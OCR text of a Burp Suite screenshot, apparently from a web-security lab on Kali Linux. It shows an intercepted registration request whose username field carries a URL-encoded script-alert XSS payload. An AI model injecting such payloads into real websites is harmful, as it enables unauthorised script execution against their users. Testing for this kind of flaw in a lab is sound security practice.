 1 2 3 4 2 21:05
Your page title
Burp Suite Community Edition v2022.8.5 - Temporary Project
Computer
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Kali Linux
Request to http://10.10.127.153:80
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
Inspector
1 POST /register.php HTTP/1.1
2 Host: 10.10.127.153
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 104
9 Origin: http://10.10.127.153
10 Connection: close
11 Referer: http://10.10.127.153/register.php
12 Cookie: PHPSESSID=615a415a366061747abe8b1cfb734b3c
13 Upgrade-Insecure-Requests: 1
14
15 username=%3Cscript%3Ealert%28%22Hacker+was+here%22%29%3C%2Fscript%3E&password=123456&submit=Submit+Query
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 3
Request Cookies 1
Request Headers 12
? Search... 0 matches
10.10.127.153